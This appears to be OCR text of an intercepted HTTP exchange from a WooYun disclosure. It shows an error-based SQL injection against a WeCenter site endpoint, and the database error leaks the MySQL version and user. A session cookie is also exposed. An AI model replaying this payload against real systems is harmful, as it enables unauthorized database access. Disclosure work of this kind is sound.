 Go Cancel < > Target: http://wenda.wecenter.com ?
Request
Raw Params Headers Hex
POST /account/ajax/welcome_get_users/ HTTP/1.1
Host: wenda.wecenter.com
Content-Length: 134
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://wenda.wecenter.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://wenda.wecenter.com/account/login/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:wc__user_login=p52dw5FbZIOYnslRXaebocvGp4FlVZmon6CEVF-qy82X
l62Fl5-n0atYj1phl6WjycSniaqapamZotJcYGPb1JemYY5glp7SpqKNo5aiml2WjF
2TXV6rVpal06FXV8_PmKOr0pWkm9Klj9iUnZmjlpTXlMOgmqZWl6XTqadXyN
pSrGLGXVFtkKyjyqOUopeiy8GQjKukoq-loZZVcmTWwqWnsNSmlJDAYmGVk2
VraW3KlWqYmWxpZ2WWl2twmZ6YammfnGlolMRn
X-Forwarded-For: 118.144.186.203
Response
Raw Headers Hex
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 18 Feb 2016 15:48:32 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 503
Database error
------
SQL: SELECT `aws_users`.* FROM `aws_users` WHERE (((fans_count &gt; 5
AND friend_count &gt; 5 AND answer_count &gt; 1) AND forbidden = 0
AND group_id &lt;&gt; 3) AND uid &lt;&gt; 2 and (select 1 from  (select
count(*),concat(version(),user(),floor(rand(0)*2))x from
information_schema.tables group by x)a)) ORDER BY `last_login` DESC
LIMIT 6
Error Message: Mysqli statement execute error : Duplicate entry
'5.5.34-0ubuntu0.12.04.1wenda_anwsion_co@localhost1' for key
'group_key'
www.wooyun.org